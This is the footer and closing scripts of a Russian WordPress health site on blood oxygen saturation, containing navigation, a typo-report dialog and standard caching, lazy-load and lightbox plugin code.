                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20251%20113'%3E%3C/svg%3E" width="251" height="113" alt="" data-lazy-src="https://pulsoximetry.ru/wp-content/uploads/2021/08/logo.png"><noscript><img src="https://pulsoximetry.ru/wp-content/uploads/2021/08/logo.png" width="251" height="113" alt=""></noscript>
        </div>
    </div>

    <div class="footer-block">
        <div class="copyright">
            © 2021 – Норма кислорода в крови. Сатурация. Давление. Пульс.        </div>
        
<div class="social">
            <a rel="noopener nofollow" href="https://vk.com/novobzorro" class="vk external" target="_blank"></a>
                            <a rel="noopener" href="https://www.youtube.com/watch?v=CD_MxmGAlLo&t=583s" class="you"></a>
                </div>    </div>

    <div class="footer-block footer-menu">
        <ul class="menu"><li id="menu-item-8165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8165"><a href="https://pulsoximetry.ru/kontakty/">Контакты</a></li>
<li id="menu-item-8166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8166"><a rel="privacy-policy" href="https://pulsoximetry.ru/politika/">Политика конфиденциальности</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8386"><a href="https://pulsoximetry.ru/sitemap/">Карта сайта</a></li>
</ul>    </div>

    <div class="footer-block">
        <div class="mistape"><span class="mistape-link-wrap"><span class="mistape-link mistape-logo"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="95.864px" height="95.864px" viewBox="0 0 95.864 95.864" style="enable-background:new 0 0 95.864 95.864;" xml:space="preserve"><g><g><path d="M26.847,43.907c0.279,0.805,1.037,1.345,1.889,1.345h5.59c0.656,0,1.271-0.322,1.645-0.862s0.459-1.229,0.227-1.843 L23.632,9.19c-0.293-0.779-1.039-1.295-1.871-1.295h-6.869c-0.826,0-1.568,0.509-1.865,1.28L0.134,42.582 c-0.236,0.615-0.156,1.308,0.217,1.852c0.373,0.543,0.99,0.868,1.65,0.868h5.07c0.836,0,1.584-0.52,1.875-1.303l2.695-7.247 h12.723L26.847,43.907z M14.027,29.873l4.154-12.524l3.9,12.524H14.027z"/><path d="M39.711,45.25h10.01c3.274,0,9.371,0,13.272-4.488c2.14-2.482,2.39-7.353,1.609-9.807 c-0.836-2.395-2.43-4.028-5.103-5.193c2.015-1.046,3.437-2.515,4.234-4.382c1.207-2.857,0.596-6.954-1.434-9.55 c-2.781-3.471-7.6-3.939-11.949-3.939L39.709,7.896c-1.104,0-1.998,0.896-1.998,2V43.25C37.711,44.355,38.606,45.25,39.711,45.25z  M55.375,35.911c-0.586,1.227-1.813,2.361-6.811,2.361H47.28V29.56l1.813-0.001c2.971,0,4.705,0.295,5.93,1.894 C55.877,32.587,55.92,34.806,55.375,35.911z M54.625,20.298c-0.854,1.514-2.039,2.333-5.712,2.333H47.28v-7.808l1.847-0.001 c2.609,0.064,4.123,0.343,5.115,1.658C55.05,17.592,55.007,19.458,54.625,20.298z"/><path d="M95.677,38.77c-0.031-0.632-0.359-1.212-0.886-1.563c-0.524-0.353-1.188-0.436-1.782-0.224 c-4.802,1.706-8.121,1.787-11.17,0.258c-3.761-1.946-5.666-5.227-5.824-9.99c-0.062-4.17,0.528-8.79,5.358-11.445 c1.416-0.775,3.07-1.168,4.92-1.168c2.461,0,4.9,0.723,6.515,1.328c0.598,0.227,1.266,0.149,1.799-0.199 c0.535-0.351,0.869-0.935,0.9-1.572l0.18-3.542c0.047-0.94-0.568-1.787-1.478-2.031c-2.006-0.541-5.149-1.185-8.745-1.185 c-3.873,0-7.265,0.733-10.085,2.183c-7.836,4.055-9.102,11.791-9.278,14.92c-0.181,2.901-0.123,12.788,8.117,18.195 c3.883,2.5,8.541,3.024,11.764,3.024c2.816,0,5.812-0.417,8.438-1.175c0.892-0.258,1.488-1.094,1.443-2.02L95.677,38.77z"/><path d="M88.453,49.394c-0.067-0.531-0.346-1.016-0.772-1.34c-0.429-0.325-0.968-0.463-1.498-0.388 c-20.898,3.031-38.422,16.966-47.236,25.268l-16.85-19.696c-0.717-0.841-1.98-0.938-2.818-0.222l-6.471,5.533 c-0.404,0.346-0.654,0.836-0.695,1.364s0.131,1.054,0.475,1.455l21.268,24.861c1.061,1.238,2.525,2.003,4.041,2.146 c0.17,0.022,0.393,0.052,0.738,0.052c1.039,0,3.023-0.272,4.646-2.104c0.203-0.226,20.568-22.684,44.559-26.252 c1.075-0.16,1.825-1.152,1.688-2.23L88.453,49.394z"/></g></g></svg></span></span><p>Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите <em>Ctrl+Enter</em>.</p></div>        <div class="bottom">
                        <a class="footer-design external external_icon" href="https://seonica.ru" target="_blank" rel="noopener noreferrer nofollow">Сделано в 2021</a>
        </div>
    </div>

    <div class="footer-block footer-search">
        <div class="search-block">
            <div class="search-icon"></div>
            <form method="get" class="search-form" action="https://pulsoximetry.ru/">
    <input type="search" placeholder="Поиск информации на сайте" name="s" value="">
    <button class="search-submit"></button>
</form>        </div>
    </div>

</footer>

</div> <!-- /.site-container -->

<div class="menu-overlay"><span></span></div>

<div id="scroll-button">
    <div id="scroll-button_up" class="scroll-action_up">
        <svg class="svg-inline--fa fa-arrow-up fa-w-14" aria-hidden="true" data-prefix="far" data-icon="arrow-up" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg="">
            <path d="M6.101 261.899L25.9 281.698c4.686 4.686 12.284 4.686 16.971 0L198 126.568V468c0 6.627 5.373 12 12 12h28c6.627 0 12-5.373 12-12V126.568l155.13 155.13c4.686 4.686 12.284 4.686 16.971 0l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L232.485 35.515c-4.686-4.686-12.284-4.686-16.971 0L6.101 244.929c-4.687 4.686-4.687 12.284 0 16.97z" fill="' . $webnavoz_button_button_color . '"></path>
        </svg>
    </div>
    <div id="scroll-button_middle">
        <span class="scroll-action_perc">10</span>%
    </div>
    <div id="scroll-button_down" class="scroll-action_down">
        <svg class="svg-inline--fa fa-arrow-down fa-w-14" aria-hidden="true" data-prefix="far" data-icon="arrow-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg="">
            <path d="M441.9 250.1l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L250 385.4V44c0-6.6-5.4-12-12-12h-28c-6.6 0-12 5.4-12 12v341.4L42.9 230.3c-4.7-4.7-12.3-4.7-17 0L6.1 250.1c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path>
        </svg>
    </div>
</div>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var wn_insta_single_external_link=1;var wn_insta_single_author_corner=1;var wn_insta_single_goto=1;var wn_insta_single_click_action="standart";var wn_insta_postid=7935;</script><link data-minify="1" rel='stylesheet' id='webnavoz_faq_css-css' href='https://pulsoximetry.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-faq/webnavoz-faq.css?ver=1648770141' type='text/css' media='all' />
<link rel='stylesheet' id='webnavoz_plusminus_css-css' href='https://pulsoximetry.ru/wp-content/plugins/webnavoz-plusminus/webnavoz-plusminus.min.css?ver=6.2.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wn_insta_single_style-css' href='https://pulsoximetry.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-instagram-single/webnavoz-instagram-single.css?ver=1648770141' type='text/css' media='all' />
<script type='text/javascript' id='rate-my-post-js-extra'>
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/pulsoximetry.ru\/wp-admin\/admin-ajax.php","postID":"7935","noVotes":"","cookie":"\u0412\u044b \u0443\u0436\u0435 \u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u043e\u0446\u0435\u043d\u043a\u0443. \u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430 \u043d\u0435 \u0437\u0430\u0441\u0447\u0438\u0442\u0430\u043d\u0430!","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0437\u044b\u0432","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"b5a851c96d"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://pulsoximetry.ru/wp-content/cache/min/1/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=1648770195' id='rate-my-post-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://pulsoximetry.ru/wp-content/cache/min/1/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1648770195' id='modernizr-js' defer></script>
<script type='text/javascript' id='mistape-front-js-extra'>
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/pulsoximetry.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://pulsoximetry.ru/wp-content/cache/min/1/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1648770195' id='mistape-front-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/pulsoximetry.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var ajax_random = {"ajaxurl":"https:\/\/pulsoximetry.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://pulsoximetry.ru/wp-content/cache/min/1/wp-content/themes/vine-great/js/main.js?ver=1648770178' id='main-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://pulsoximetry.ru/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://pulsoximetry.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://pulsoximetry.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://pulsoximetry.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://pulsoximetry.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-faq/webnavoz-faq.js?ver=1648770141' id='webnavoz_faq_js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://pulsoximetry.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-instagram-single/webnavoz-instagram-single.js?ver=1648770141' id='wn_insta_single_js-js' defer></script>
<div id="mistape_dialog" data-mode="confirm" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content without-comment"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="7935" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pulsoximetry.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>

</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769900445 -->